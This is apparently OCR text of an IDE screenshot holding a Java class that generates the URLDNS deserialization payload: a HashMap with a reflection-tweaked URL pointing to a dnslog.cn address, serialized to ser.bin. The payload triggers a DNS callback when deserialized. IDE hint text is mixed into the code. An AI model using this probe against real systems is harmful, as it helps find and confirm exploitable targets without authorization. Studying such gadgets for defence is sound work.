 public class serializeTest { 新 *
public static void serialize(Object o) throws Exception, ClassNotFoundException { 1 个用法 新 *
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
oos.writeObject(o);
}
public static void main(String[] args) throws Exception { 新 *
HashMap<URL,Integer> hashmap = new HashMap<URL,Integer>();
URL url = new URL( spec: "http://3hr6j3.dnslog.cn");
Class c = url.getClass();
Field f = c.getDeclaredField( name: "hashCode");
f.setAccessible(true);
f.set(url,1);
hashmap.put(url,1);
f.set(url,-1);
serialize(hashmap);
}
}